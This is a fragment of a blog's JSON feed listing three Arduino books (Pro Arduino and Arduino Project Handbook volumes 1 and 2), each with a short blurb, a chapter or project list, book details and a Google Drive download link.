center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigHalqpMHWGYtxBA9BpfI4whXIK3ofjGuDt1WdqNdLq33HPmMmOjSraNIXNzVfel4t9m8JT9JcTgA6zaNaB4Vnig8mfvj1fK0K-VTmHydO1oqeuKrbZgf4fOwDQy9o0nwMJ3t6BTwtdRA\/s1600\/bookbenefit-Pro-Arduino.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Pro Arduino pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigHalqpMHWGYtxBA9BpfI4whXIK3ofjGuDt1WdqNdLq33HPmMmOjSraNIXNzVfel4t9m8JT9JcTgA6zaNaB4Vnig8mfvj1fK0K-VTmHydO1oqeuKrbZgf4fOwDQy9o0nwMJ3t6BTwtdRA\/s640\/bookbenefit-Pro-Arduino.jpg\" title=\"Download Pro Arduino pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPro Arduino Download pdf\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EAbout :\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nYou'll discover steps to make automated tools and Arduino-based Android devices connect to your cellular phone. You'll learn everything about changes in Arduino 1.0, create stunning output with openFrameworks, and learn to create games using Gameduino. You'll also learn advanced topics, such as for example modifying Arduino to utilize non-standard Atmel chips and PIC32 from Microchip.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EContents :\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\nChapter 1: Arduino 1.0.4 Core Changes.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Arduino Development and Social Coding.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: openFrameworks and Arduino.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: Android ADK.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: XBees.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: Simulating.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: PID Controllers.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 8: Android Sensor Networks.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 9: Using Arduino with PIC32 and ATtiny Atmel Chips.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 10: Multiprocessing: Linking the Arduino for More Power.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 11: Game Development with Arduino.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 12: Writing Your Own Arduino Libraries.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 13: Arduino Test Suite.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EInformation about :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: Pro Arduino.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv\u003E\nSize: 5.42 MB.\u003C\/div\u003E\n\u003Cdiv\u003E\nPages: 305.\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat: PDF.\u003C\/div\u003E\n\u003Cdiv\u003E\nYear: 2013.\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition: 1.\u003C\/div\u003E\n\u003Cdiv\u003EAuthor: Rick Anderson and Dan Cervo.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1q1lkBRmNW69vJc3NFxGT1dLSSTVOmNxf\/view\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/7357922572812032070"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/7357922572812032070"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/07\/pro-arduino-download-pdf.html","title":"Pro Arduino Download PDF"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigHalqpMHWGYtxBA9BpfI4whXIK3ofjGuDt1WdqNdLq33HPmMmOjSraNIXNzVfel4t9m8JT9JcTgA6zaNaB4Vnig8mfvj1fK0K-VTmHydO1oqeuKrbZgf4fOwDQy9o0nwMJ3t6BTwtdRA\/s72-c\/bookbenefit-Pro-Arduino.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-6588845777413771302"},"published":{"$t":"2019-07-26T21:43:00.007+01:00"},"updated":{"$t":"2021-10-31T02:30:10.509+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Arduino Project Handbook  2 25 Simple Electronics Projects for Beginners Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u0026nbsp;Download\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EArduino Project Handbook Volume 2\u003C\/span\u003E\u0026nbsp;PDF\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EArduino Project Handbook Volume 2\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"text-align: right;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003E25 Simple Electronics Projects for Beginners\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EPicture :\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq1FRb5yzylJkSbrL8Z2hP_A8A5lATXWCV9Opy5elC7aLPoo1TRVsG1uYRqOiTxNzao0bK4OIsJXYKWTtGyiHo5KOTCPHE_NvULZwG4dF-Xhqd4ENNMLRPmvGT-2wRQP9xX49fTyJyHtM\/s1600\/bookbenefit-Arduino-Project-Handbook.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Arduino Project Handbook Volume 2 pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq1FRb5yzylJkSbrL8Z2hP_A8A5lATXWCV9Opy5elC7aLPoo1TRVsG1uYRqOiTxNzao0bK4OIsJXYKWTtGyiHo5KOTCPHE_NvULZwG4dF-Xhqd4ENNMLRPmvGT-2wRQP9xX49fTyJyHtM\/s640\/bookbenefit-Arduino-Project-Handbook.jpg\" title=\"Download Arduino Project Handbook Volume 2 pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EArduino Project Handbook Volume 2 Download\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EPDF\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EAbout :\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEach project includes cost and time estimates, simple instructions, color images, circular graphics, troubleshooting, and the entire code to create your life stand out. With the Arduino panel and a small number of components, tools like a rainbow screen, a noise level meter, an electronic piano, a GPS speedometer, along with a fingerprint scanner will undoubtedly be made.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EContents :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\nProject 1: LED Light Bar\u003C\/div\u003E\n\u003Cdiv\u003E\nProject 2: Light-Activated Night-Light\u003C\/div\u003E\n\u003Cdiv\u003E\nProject 3: Seven-Segment LED Count Down Timer\u003C\/div\u003E\n\u003Cdiv\u003E\nProject 4: LED Scrolling Marquee\u003C\/div\u003E\n\u003Cdiv\u003E\nProject 5: Mood Light\u003C\/div\u003E\n\u003Cdiv\u003E\nProject 6: Rainbow Strip Light\u003C\/div\u003E\n\u003Cdiv\u003E\nProject 7: NeoPixel Compass\u003C\/div\u003E\n\u003Cdiv\u003E\nProject 8: Arduino Piano\u003C\/div\u003E\n\u003Cdiv\u003E\nProject 9: Audio LED Visualizer\u003C\/div\u003E\n\u003Cdiv\u003E\nProject 10: Old-School Analog Dial\u003C\/div\u003E\n\u003Cdiv\u003E\nProject 11: Stepper Motor\u003C\/div\u003E\n\u003Cdiv\u003E\nProject 12: Temperature-Controlled Fan\u003C\/div\u003E\n\u003Cdiv\u003E\nProject 13: Ultrasonic Range Finder\u003C\/div\u003E\n\u003Cdiv\u003E\nProject 14: Digital Thermometer\u003C\/div\u003E\n\u003Cdiv\u003E\nProject 15: Bomb Decoder Game\u003C\/div\u003E\n\u003Cdiv\u003E\nProject 16: Serial LCD Screen\u003C\/div\u003E\n\u003Cdiv\u003E\nProject 17: Ultrasonic People Counter\u003C\/div\u003E\n\u003Cdiv\u003E\nProject 18: Nokia 5110 LCD Screen Pong Game\u003C\/div\u003E\n\u003Cdiv\u003E\nProject 19: OLED Breathalyzer\u003C\/div\u003E\n\u003Cdiv\u003E\nProject 20: Ultrasonic Soaker\u003C\/div\u003E\n\u003Cdiv\u003E\nProject 21: Fingerprint Scanner\u003C\/div\u003E\n\u003Cdiv\u003E\nProject 22: Ultrasonic Robot\u003C\/div\u003E\n\u003Cdiv\u003E\nProject 23: Internet-Controlled LED\u003C\/div\u003E\n\u003Cdiv\u003E\nProject 24: Voice-Controlled LED\u003C\/div\u003E\n\u003Cdiv\u003E\nProject 25: GPS Speedometer\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EInformation about :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitel : Arduino Project Handbook Volume 2\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguguage : English\u003C\/div\u003E\n\u003Cdiv\u003E\nSize : 22 MB\u003C\/div\u003E\n\u003Cdiv\u003E\nPages : 264\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat : PDF\u003C\/div\u003E\n\u003Cdiv\u003E\nYear : 2017\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition : 2\u003C\/div\u003E\n\u003Cdiv\u003E\nThe Author : Mark Geddes\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1XAo52dWkR0F-lVjFoSB2zfSvJuyQ7FiK\/view?usp=sharing\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/6588845777413771302"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/6588845777413771302"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/07\/arduino-project-handbook-volume-2.html","title":"Arduino Project Handbook  2 25 Simple Electronics Projects for Beginners Download PDF"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq1FRb5yzylJkSbrL8Z2hP_A8A5lATXWCV9Opy5elC7aLPoo1TRVsG1uYRqOiTxNzao0bK4OIsJXYKWTtGyiHo5KOTCPHE_NvULZwG4dF-Xhqd4ENNMLRPmvGT-2wRQP9xX49fTyJyHtM\/s72-c\/bookbenefit-Arduino-Project-Handbook.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-3233767046677224248"},"published":{"$t":"2019-07-26T16:40:00.009+01:00"},"updated":{"$t":"2021-10-31T02:21:36.289+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Download Arduino Project Handbook Volume-1 PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003EArduino Project Handbook Volume-1\u003C\/span\u003E PDF\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EArduino Project Handbook Volume-1\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EPicture :\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUuGVL7f3fVH081NuXfvRfS1K0uOeNqhkJro80bgdmtuldrV1K9oub6rzfw2LgwGERgf6_zwu0M8ReaZqLnCTBBKIfjjJJjksU23ruG2dULnFBySFDQS_yQLBEQRH-nNwQRqUQnEdMnes\/s1600\/bookbenefit.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Arduino Project Handbook Volume-1 PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUuGVL7f3fVH081NuXfvRfS1K0uOeNqhkJro80bgdmtuldrV1K9oub6rzfw2LgwGERgf6_zwu0M8ReaZqLnCTBBKIfjjJJjksU23ruG2dULnFBySFDQS_yQLBEQRH-nNwQRqUQnEdMnes\/s640\/bookbenefit.jpg\" title=\"Download Arduino Project Handbook Volume-1 PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: small;\"\u003EArduino Project Handbook Volume-1 PDF\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout :\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nEach project includes cost and time estimates, simple instructions, color images, circular graphics, troubleshooting, and the entire code to create your life stand out. With the Arduino panel and a small number of components, tools like a rainbow screen, a noise level meter, an electronic piano, a GPS speedometer, along with a fingerprint scanner will undoubtedly be made.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EContents :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nProject 1: Pushbutton-Controlled LED.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nProject 2: Light Dimmer.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nProject 3: Bar Graph.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nProject 4: Disco Strobe Light.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nProject 5: Plant Monitor.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nProject 6: Ghost Detector.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nProject 7: Arduino Melody.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nProject 8: Memory Game.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nProject 9: Secret Knock Lock.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nProject 10: Joystick-­Controlled Laser.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nProject 11: Remote Control Servo.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nProject 12: LCD Screen Writer.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nProject 13: Weather Station.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nProject 14: Fortune Teller.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation about :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nTitle: Arduino Project Handbook Volume 1.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003EFormat: PDF.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nYear: 2016.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nEdition: 1.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nAuthor: Mark Geddes.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1AsyqsPNZ-Dkrzdk3pAs5r-ii1uWd29-a\/view\" target=\"_blank\"\u003E\u0026nbsp;Download\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/3233767046677224248"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/3233767046677224248"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/07\/arduino-project-handbook-volume-1-pdf.html","title":"Download Arduino Project Handbook Volume-1 PDF"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUuGVL7f3fVH081NuXfvRfS1K0uOeNqhkJro80bgdmtuldrV1K9oub6rzfw2LgwGERgf6_zwu0M8ReaZqLnCTBBKIfjjJJjksU23ruG2dULnFBySFDQS_yQLBEQRH-nNwQRqUQnEdMnes\/s72-c\/bookbenefit.jpg","height":"72","width":"72"}}]}});